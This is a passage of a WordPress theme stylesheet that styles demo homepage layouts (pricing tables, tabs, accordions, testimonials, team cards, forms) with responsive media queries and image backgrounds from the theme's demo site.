    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
        border-radius: 35px;
    }
    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
        border-radius: 35px;
    }
    .home-version-thirteen-footer-form .form-row {
        margin-top: 0;
    }
    .home-version-thirteen-footer-form .form-row input[type="submit"] {
        width: 100%;
    }
    .home-version-seven-banner-btn {
        width: auto !important;
    }
    .page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
    .page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {
    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
        border-radius: 35px;
        margin-bottom: 10px;
    }
    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
        border-radius: 35px;
    }
    .page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
        border-radius: 35px;
    }
    .home-version-thirteen-footer-form .form-row {
        margin-top: 0;
    }
    .home-version-thirteen-footer-form .form-row input[type="submit"] {
        width: 100%;
    }
    .home-version-seven-banner-btn {
        width: auto !important;
    }
    .page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
}
.rt-pricing-table.element-seven .holder,
.rt-pricing-table.element-seven.spotlight .holder {
    box-shadow: 0px 0px 55px 0px rgba(84, 72, 163, 0.05);
    border-radius: 10px;
}
.home-version-thirteen-text-hover {
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}
.home-version-thirteen-text-hover:hover {
    transform: translateY(5px);
    -webkit-transform: translateY(5px);
}
.home-version-thirteen-text-hover {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-version-thirteen-text-hover p a {
    position: relative;
}
.home-version-thirteen-text-hover:hover a:after {
    position: absolute;
    background: #ff342e;
    bottom: -5px;
    content: " ";
    display: block;
    width: 100%;
    height: 1px;
    transform: translateY(5px) !important;
    -webkit-transform: translateY(5px) !important;
    text-decoration: none;
}
.home-thirteen-icon-hover .owl-carousel .owl-item img {
    opacity: 0.7;
}
.home-thirteen-icon-hover .owl-carousel .owl-item:hover img {
    opacity: 1;
}
.page-id-9054 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > a:hover {
    color: #E93154;
}
.page-id-9054 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > ul > li > a:before {
    background-color: #E93154;
}
.page-id-9054 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #E93154;
}
.home-thirteen-body-btn {
    cursor: pointer;
}
.home-thirteen-body-btn .elementor-image-box-title a:after,
.home-thirteen-body-btn .radiantthemes-custom-button-main:after {
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    content: " ";
    width: 0;
    height: 1px;
    z-index: 0;
    background-color: #FF342E;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.4s !important;
}
.home-thirteen-body-btn .elementor-image-box-title a:hover:after,
.home-thirteen-body-btn .elementor-image-box-img:hover .elementor-image-box-title a:after,
.home-thirteen-body-btn .radiantthemes-custom-button-main:hover:after,
.home-thirteen-body-btn:hover .radiantthemes-custom-button-main:hover:after {
    width: 100%;
    left: 0;
    right: auto;
}
.home-thirteen-body-btn:hover .elementor-image-box-title a:hover:before,
.home-thirteen-body-btn .elementor-image-box-img:hover .elementor-image-box-title a:before,
.home-thirteen-body-btn .radiantthemes-custom-button-main:hover:before {
    width: 0;
    left: auto;
    right: 0;
}
/*Home thirteen end*/

/*pricing table seven style*/

.pricing-table-element .element-seven.spotlight > .holder > .content-list ul li {
    color: #c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.pricing .price sup {
    color: #c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.pricing .price sub {
    color: #c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.heading .title {
    color: #fff !important;
}
.pricing-table-element .element-seven>.holder>.started .btn {
    border: 2px solid #194bed;
    color: #194bed !important;
}
.pricing-table-element .rt-pricing-table.element-seven>.holder>.started .btn:hover {
    background: #194bed !important;
    color: #fff !important;
    border: 2px solid #194bed;
}
.pricing-table-element .element-seven.spotlight>.holder>.started .btn {
    background: #fff !important;
    color: #194bed !important;
}
.pricing-table-element .rt-pricing-table.element-seven.spotlight>.holder>.started .btn:hover {
    background: #fff !important;
    color: #194bed !important;
}
.page-id-5362 .rt-tab.element-one>ul.nav-tabs {
    margin-bottom: 20px;
}
/*pricing table seven style*/

.page-id-7287 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one {
    color: #1e1666 !important;
}
.default-page p,
.comment-content p,
.wpb_text_column p {
    margin-bottom: 0;
}
.blog-button-text span.comments a {
    color: #fd3430;
}
.home-four-feature-svg-icon .elementor-image-box-img img {
    margin-left: -7px;
}
/*Home Fourteen Start*/

.counter-left {
    text-align: left;
}
.counter-left .elementor-counter .elementor-counter-number-prefix {
    display: none;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background: url(https://themetest.radiantthemes.com/ryse/wp-content/uploads/2020/03/tab1.png) no-repeat 4px 10px;
    background-size: 39%;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background: url(https://themetest.radiantthemes.com/ryse/wp-content/uploads/2020/03/tab2.png) no-repeat 4px 10px;
    background-size: 33%;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background: url(https://themetest.radiantthemes.com/ryse/wp-content/uploads/2020/03/tab3.png) no-repeat 4px 10px;
    background-size: 35%;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background: url(https://themetest.radiantthemes.com/ryse/wp-content/uploads/2020/03/tab4.png) no-repeat 4px 10px;
    background-size: 35%;
}
.home-fourteen-accordion .tab-content .tab-one {
    position: absolute;
    top: 14px;
    left: -10px;
}
.home-fourteen-accordion ul.nav-tabs {
    background: #fff;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li {
    padding: 20px 0 12px 0;
    width: auto;
    border-left: 1px solid #e5e5e5;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a:before {
    bottom: -13px;
    left: 0;
    right: 0;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a {
    padding: 11px 25px 13px 105px;
    border: 0px none;
    text-align: left;
    text-transform: uppercase;
    color: #1E1666;
}
.rt-tab.element-five>ul.nav-tabs>li.active>:after {
    content: "";
    height: 2px;
    width: 100%;
    border-bottom: 3px solid #ff6826;
    position: absolute;
    bottom: -13px;
    left: 0;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a:before {
    display: none;
}
.page-id-10367 .wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a {
    color: #000;
}
/*.home-fourteen-accordion .rt-tab > ul.nav-tabs > li > a > span {
    font-family: "futura-pt";
}*/
/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {
    .elementor-counter .elementor-counter-title {
        text-align: left !important;
    }
    .home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li {
        width: 100%;
        display: inline-block;
        padding: 25px 0 25px 0;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(1) {
        background-size: auto;
        background-position: 4px -5px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(2) {
        background-size: auto;
        background-position: 4px -5px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(3) {
        background-size: auto;
        background-position: 4px -5px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(4) {
        background-size: auto;
        background-position: 4px -5px;
    }
    .home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a {
        padding: 11px 25px 13px 115px;
    }
    .home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li.active>:after {
        bottom: -25px;
    }
    .page-id-10424 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
        margin-top: 0;
    }
    .page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
    .page-id-10424 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: -3px;
    }
}
/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {
    .home-fourteen-res-text h3,
    .home-fourteen-res-text p {
        text-align: center !important;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(1) {
        background-size: 31%;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(2) {
        background-size: 31%;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(3) {
        background-size: 31%;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(4) {
        background-size: 31%;
    }
    .page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {
    .home-fourteen-res-text h3,
    .home-fourteen-res-text p {
        text-align: center !important;
    }
    .home-fourteen-res-over {
        overflow: hidden;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(1) {
        background-size: 31%;
        background-position: 0px 0px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(2) {
        background-size: 31%;
        background-position: 0px 0px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(3) {
        background-size: 31%;
        background-position: 0px 0px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(4) {
        background-size: 31%;
        background-position: 0px 0px;
    }
    .responsive-text-fourteen .radiantthemes-custom-button.element-one.hover-style-five {
        text-align: center !important;
    }
    .page-id-10367 .elementor-widget-image-box .elementor-image-box-content {
        width: 86%;
        float: right;
    }
    .home-fourteen-res-text .elementor-image-box-content {
        float: none !important;
    }
    .page-id-10367 .elementor-widget-image-box figure {
        width: auto !important;
    }
    .page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
        margin-top: 0;
    }
    .page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 5px;
    }
    .page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        margin-top: 0;
    }
    .page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
    .page-id-10424 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 5px;
    }
    .page-id-10424 .blog[class*='element-'] .owl-dots {
        display: none;
    }
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {
    .home-fourteen-res-text h3,
    .home-fourteen-res-text p {
        text-align: center !important;
    }
    .home-fourteen-res-over {
        overflow: hidden;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(1) {
        background-size: 31%;
        background-position: 0px 0px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(2) {
        background-size: 31%;
        background-position: 0px 0px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(3) {
        background-size: 31%;
        background-position: 0px 0px;
    }
    .home-fourteen-accordion li.matchHeight:nth-child(4) {
        background-size: 31%;
        background-position: 0px 0px;
    }
    .responsive-text-fourteen .radiantthemes-custom-button.element-one.hover-style-five {
        text-align: center !important;
    }
    .page-id-10367 .elementor-widget-image-box .elementor-image-box-content {
        width: 86%;
        float: right;
    }
    .page-id-10367 .elementor-widget-image-box figure {
        width: auto !important;
    }
    .home-fourteen-res-text .elementor-image-box-content {
        float: none !important;
    }
    .page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
        margin-top: 0;
    }
    .page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 5px;
    }
    .page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        margin-top: 0;
    }
    .page-id-10367 .elementor-widget-image-box figure {
        width: auto !important;
    }
    .page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
    }
    .page-id-10424 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 5px;
    }
}
.home-fourteen-icon-hover .owl-carousel .owl-item img {
    opacity: 0.7;
}
.home-fourteen-icon-hover .owl-carousel .owl-item:hover img {
    opacity: 1;
}
.home-fourteen-footer-text ul li:hover a {
    color: #a7abd7 !important;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    color: #1e1666;
    margin-top: 3px;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
    margin-top: 2px;
}
/*Home Fourteen End*/

/*home page fifteen*/

.home-fifteen-img-box .elementor-image-box-img {
    margin-top: 8px !important;
}
.ryse-home-fifteen-video-icon {
    position: absolute;
}
.ryse-home-fifteen-video-icon img {
    position: relative;
    width: 100px!important;
    height: 100px;
    line-height: 62px;
    text-align: center;
    margin: auto;
    background-color: rgba(252, 94, 17, 0.1);
    border-radius: 50% !important;
    animation: anim-vid-btn 1.2s linear infinite;
    -webkit-transition: .5s linear;
    display: block;
}
@keyframes anim-vid-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(252, 94, 17, 0.1), 0 0 0 10px rgba(252, 94, 17, 0.1), 0 0 0 30px rgba(252, 94, 17, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(252, 94, 17, 0.1), 0 0 0 30px rgba(252, 94, 17, 0.1), 0 0 0 50px rgba(252, 94, 17, 0);
    }
}
.page-id-10424 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #d8d7d7 !important;
}
.page-id-10424 .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    padding-top: 8px;
}
/*home page fifteen*/
/*------------------------------------ Extra CSS ------------------------------------*/

/*****Home 16 Css Start*****/

.rt-particle-moving-2 .elementor-image {
  animation: particlemove2 4.5s infinite linear;
}

@keyframes particlemove2 {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
  }

  25% {
    transform: translate(10px, 10px);
    -webkit-transform: translate(10px, 10px);
  }

  50% {
    transform: translate(5px, 5px);
    -webkit-transform: translate(5px, 5px);
  }

  75% {
    transform: translate(10px, -5px);
    -webkit-transform: translate(10px, -5px);
  }

  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
  }
}

.hm-16-imgbx .elementor-image-box-img img{margin-top: 5px;}
.hm-16-digital-marketing .elementor-image-box-img img{margin-top: 7px;}

.rt-install-process {
    position: relative;
    /*display: inline-block;*/
}
.rt-install-process .rt-img-icon .elementor-icon {
  vertical-align: middle;
  background: #fff;
  color: #F7193B;
  width: 61px;
  height: 61px;
  padding: 22px 15px;
  border-radius: 50%;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0 0 20px rgb(216 181 183 / 30%);
  transform: translate3d(0px, 0px, 0px);
}

.rt-install-process .rt-img-icon .elementor-icon:hover {
  background: #2f0b81;
  background: -moz-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: -webkit-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: linear-gradient(to right, #2f0b81 0%, #0c56c4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f0b81', endColorstr='#0c56c4', GradientType=1);
  color: #fff;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0px 0px 15px rgba(127, 25, 33, 0.3);
  transform: translate3d(0px, 0px, 0px);
}


.rt-install-process .rt-img-icon-two .elementor-heading-title {
  vertical-align: middle;
  background: linear-gradient(to right, #ff4b26 0%, #ff2b9c 100%);
  color: #fff;
  width: 61px;
  height: 61px;
  line-height: 61px;
  padding: 0 15px;
  border-radius: 50%;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0 0 20px rgb(216 181 183 / 30%);
  transform: translate3d(0px, 0px, 0px);
  position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -78px;
}

.rt-install-process .rt-img-icon-two .elementor-heading-title:hover {
  background: #2f0b81;
  background: -moz-linear-gradient(left, #ff2b9c 0%, #ff4b26 100%);
  background: -webkit-linear-gradient(left, #ff2b9c 0%, #ff4b26 100%);
  background: linear-gradient(to right, #ff2b9c 0%, #ff4b26 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2b9c', endColorstr='#ff4b26', GradientType=1);
  color: #fff;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0px 0px 15px rgba(127, 25, 33, 0.3);
  transform: translate3d(0px, 0px, 0px);
  cursor: pointer;
}
/*contact*/

.default-form.home-sixteen-form .row {
    margin-right: 0px;
    margin-left: 0px;
}
.default-form.home-sixteen-form {
    background: #fff;
    padding: 40px 30px;
    border-radius: 3px;
}
.default-form.home-sixteen-form .form-row input[type=text],
.default-form.home-sixteen-form .form-row input[type=email],
.default-form.home-sixteen-form .form-row input[type=tel] {
    width:100%;
    height:50px;
    padding: 0 20px;
    border:none;
    background-color:#E7F0FF;
    border-radius: 3px;
}
.default-form.home-sixteen-form .form-row textarea{
    width:100%;
    /*height:50px;*/
    padding: 10px 20px;
    border:none;
    background-color:#E7F0FF;
    border-radius: 3px;
}
.default-form.home-sixteen-form .form-row input[type=submit]{
    margin-top: 0;
    font-weight: 400 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #FE4D23 0%, #FF28A7 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 13px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
/*custom team element*/
/* team element-four */
.team-bg-circle .team.element-four {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}
.team-bg-circle .team.element-four .team-item {
    padding-left: 15px;
    padding-right: 15px;
    margin: 60px 0px;
}
.team-bg-circle .team.element-four .team-item > .holder {
    text-align: center;
    background: #fff;
    border-radius: 5px;
    padding: 60px 40px;
    box-shadow: 0px 10px 20px rgba(159, 161, 245, 0.20);
}
.team-bg-circle .team.element-four .team-item > .holder > .pic {
    margin-bottom: 20px;
}
.team-bg-circle .team.element-four .team-item > .holder > .pic > .placeholder {
    position: relative;
    overflow: hidden;
    width: 75%;
    padding-top: calc( ( 100 / 100 ) * 75% );
    border-radius: 50%;
    margin: 0 auto;
}
.team-bg-circle .team.element-four .team-item > .holder > .pic > .placeholder .pic-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
    backface-visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.team-bg-circle .team.element-four .team-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}
.team-bg-circle .team.element-four .team-item > .holder > .data .title {
    margin-bottom: 3px;
    
}
.team-bg-circle .team.element-four .team-item > .holder > .data .title a {
    color: inherit;
}
.team-bg-circle .team.element-four .team-item > .holder > .data .designation {
    margin-bottom: 7px;
    
}
.team-bg-circle .team.element-four .team-item > .holder:hover > .pic > .placeholder .pic-main {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}
.team-bg-circle .team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
}

.team-bg-circle .team.element-four .team-item > .holder > .data .team-social {
    text-align: center;
    z-index: 2;
    display: inline-block;
    width: 100%;
    color: #1E1666;
    vertical-align: middle;
}
.team-bg-circle .team.element-four .team-item > .holder > .data .team-social ul {
    margin: 0;
    padding: 0;
    display: block;
    text-align: center;
    list-style-type: none;
}
.team-bg-circle .team.element-four .team-item > .holder > .data .team-social ul li {
    margin: 0;
    padding: 0 10px;
    text-align: center;
    display: inline-block;
    list-style-type: none;
}
.team-bg-circle .team.element-four .team-item > .holder > .data .team-social ul li a {
    color: #1E1666;
}
/*.page-id-10937 .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a {
    color: #fff;
}*/
/*****Home 16 Css End****/

/*****Home 17 Css Start****/
.r-padding {
    padding-right: 0px;
}
.l-padding {
    padding-right: 0px;
}
.no-padding {
    padding-left: 0px;
    padding-right: 0px;
}

.subscribe-newsletter .form-row input[type="email"] {
    width: 100%;
    height: 49px;
    padding:0 75px 0 25px;
    border-radius:4px;
    border:none;
    background: #fff;
}

.subscribe-newsletter .form-row input[type="submit"]{
    /*margin-left: -65px;*/
    background: linear-gradient(to right, #FE4D23 0%, #FF28A7 100%);
    border: none;
    color: #fff;
    border-radius: 4px;
    padding: 10px 10px 10px 10px;
    font-size: 15px;
    font-weight:400;
    letter-spacing: 0.7px;
    width: 100%;
}

.subscribe-newsletter .form-row input::placeholder{
    color:#7167A6;
}
.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:before, .radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:after {
    background-color: #1e1666;
}
.seventeen-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    min-height: 80px;
    padding-top: 10px;
    padding-left: 100px;
}
.seventeen-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-pic {
    width: 80px;
    height: 80px;
}
.seventeen-team .team.element-one .team-item > .holder > .pic {
    box-shadow: none;
    border-radius: 4px;
}
.accordian-seventeen .elementor-accordion .elementor-accordion-item {
    border: none;
}
.accordian-seventeen .elementor-accordion .elementor-tab-title {
    padding: 15px 0px;
}
.accordian-seventeen .elementor-accordion .elementor-tab-content {
    border: none;
    padding: 15px 0px;
}
/*****Home 17 Css End****/


/*****Home 18 Css Start****/
.banner-img-right .elementor-image {
    width: 950px;
    float: left;
}
.img-left-full .elementor-image {
    width: 830px;
    float: right;
}
.eighteen-testimonial .testimonial.element-six .testimonial-item > .holder {
    background: #fff;
    padding: 45px;
    border-radius: 3px;
}
.eighteen-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    min-height: 70px;
    padding-top: 5px;
    padding-left: 90px;
}
.eighteen-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-pic {
    width: 70px;
    height: 70px;
}
.rt-bg-plus-icon .elementor-image img {
    cursor: pointer;
}

.group-box-content .single-box-content .elementor-column-wrap:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    border-radius: 5px;
    background-color: #1e3497;
    box-shadow: 0px 14px 42px 0px rgba(129, 174, 250, 0.1);
    transition: .45s cubic-bezier(.04, .11, .6, .97);
    content: "";
    z-index: 0;
}
.group-box-content .single-box-content .elementor-column-wrap .elementor-text-editor {
    color: #6a7c92;
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}
.group-box-content .single-box-content .elementor-column-wrap .elementor-heading-title {
    color: #1E1666;
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}
/*.group-box-content .single-box-content .elementor-column-wrap .elementor-image {
    filter: brightness(1);
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}*/
.group-box-content .single-box-content:hover .elementor-column-wrap .elementor-text-editor,
.group-box-content .single-box-content:hover .elementor-column-wrap .elementor-heading-title {
    color: #fff;
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}
/*.group-box-content .single-box-content:hover .elementor-column-wrap .elementor-image {
    filter: brightness(0) invert(1);
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}*/
.group-box-content .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap .elementor-text-editor,
.group-box-content .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap .elementor-heading-title {
    color: #fff;
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}
/*.group-box-content .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap .elementor-image {
    filter: brightness(0) invert(1);
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}*/
.group-box-content:hover .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap .elementor-text-editor, 
.group-box-content:hover .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap .elementor-heading-title {
    color: #1E1666;
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}
/*.group-box-content:hover .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap .elementor-image {
    filter: brightness(1);
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}*/
.group-box-content:hover .elementor-section:first-child .single-box-content:nth-child(2):hover .elementor-column-wrap .elementor-text-editor, 
.group-box-content:hover .elementor-section:first-child .single-box-content:nth-child(2):hover .elementor-column-wrap .elementor-heading-title {
    color: #fff;
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}
/*.group-box-content:hover .elementor-section:first-child .single-box-content:nth-child(2):hover .elementor-column-wrap .elementor-image {
    filter: brightness(0) invert(1);
    transition: .45s cubic-bezier(.04, .11, .6, .97);
}*/
.group-box-content .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap:after,
.group-box-content:hover .single-box-content .elementor-column-wrap:hover:after  {
    height: 100%;
}
.group-box-content:hover .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap:hover:after {
    height: 100%;
}
.group-box-content:hover .elementor-section:first-child .single-box-content:nth-child(2) .elementor-column-wrap:after {
    height: 0;
}
.eighteen-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title .rt-qoute {
    background-image: url(https://themetest.radiantthemes.com/ryse/wp-content/plugins/radiantthemes-addons/assets/images/testi-comma.png);
    position: absolute;
    height: 70px;
    background-repeat: no-repeat;
    width: 75px;
    right: 0;
    bottom: 0;
}

@media screen and (max-width: 991px) and (min-width: 768px) {
    .banner-img-right .elementor-image {
        width: auto;
        float: left;
    }
    .img-left-full .elementor-image {
        width: auto;
        float: right;
    }
    .default-form.home-sixteen-form {
        padding: 40px 10px;
        border-radius: 3px;
    }
    .r-padding {
        padding-right: 15px !important;
    }
    .l-padding {
        padding-right: 15px !important;
    }
    .no-padding {
        padding-left: 15px;
        padding-right: 15px;
    }
    .subscribe-newsletter .form-row input[type="email"] {
        margin-bottom: 20px;
    }

}
@media screen and (max-width: 767px) and (min-width: 480px) {
    .banner-img-right .elementor-image {
        width: auto;
        float: left;
    }
    .img-left-full .elementor-image {
        width: auto;
        float: right;
    }
    .default-form.home-sixteen-form {
        padding: 40px 10px;
        border-radius: 3px;
    }
    .subscribe-newsletter .form-row input[type="email"] {
        margin-bottom: 20px;
    }
    .r-padding {
        padding-right: 15px !important;
    }
    .l-padding {
        padding-right: 15px !important;
    }
    .no-padding {
        padding-left: 15px;
        padding-right: 15px;
    }
    .eighteen-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title .rt-qoute {
        background-image: url(https://themetest.radiantthemes.com/ryse/wp-content/plugins/radiantthemes-addons/assets/images/testi-comma.png);
        position: absolute;
        height: 70px;
        background-repeat: no-repeat;
        width: 75px;
        right: 0;
        bottom: 0;
        display: none;
    }
}
@media screen and (max-width: 479px) and (min-width: 321px) {
    .banner-img-right .elementor-image {
        width: auto;
        float: left;
    }
    .img-left-full .elementor-image {
        width: auto;
        float: right;
    }
    .default-form.home-sixteen-form {
        padding: 40px 10px;
        border-radius: 3px;
    }
    .subscribe-newsletter .form-row input[type="email"] {
        margin-bottom: 20px;
    }
    .r-padding {
        padding-right: 15px !important;
    }
    .l-padding {
        padding-right: 15px !important;
    }
    .no-padding {
        padding-left: 15px;
        padding-right: 15px;
    }
    .eighteen-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title .rt-qoute {
        background-image: url(https://themetest.radiantthemes.com/ryse/wp-content/plugins/radiantthemes-addons/assets/images/testi-comma.png);
        position: absolute;
        height: 70px;
        background-repeat: no-repeat;
        width: 75px;
        right: 0;
        bottom: 0;
        display: none;
    }
}
@media screen and (max-width: 320px) {
    .banner-img-right .elementor-image {
        width: auto;
        float: left;
    }
    .img-left-full .elementor-image {
        width: auto;
        float: right;
    }
    .default-form.home-sixteen-form {
        padding: 40px 10px;
        border-radius: 3px;
    }
    .subscribe-newsletter .form-row input[type="email"] {
        margin-bottom: 20px;
    }
    .r-padding {
        padding-right: 15px !important;
    }
    .l-padding {
        padding-right: 15px !important;
    }
    .no-padding {
        padding-left: 15px;
        padding-right: 15px;
    }
    .eighteen-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title .rt-qoute {
        background-image: url(https://themetest.radiantthemes.com/ryse/wp-content/plugins/radiantthemes-addons/assets/images/testi-comma.png);
        position: absolute;
        height: 70px;
        background-repeat: no-repeat;
        width: 75px;
        right: 0;
        bottom: 0;
        display: none;
    }
}

/*****Home 18 Css End****/

/*****menu-li-new*******/
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap {
    padding: 0 0 0 15px !important;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li {
    position: relative;
}
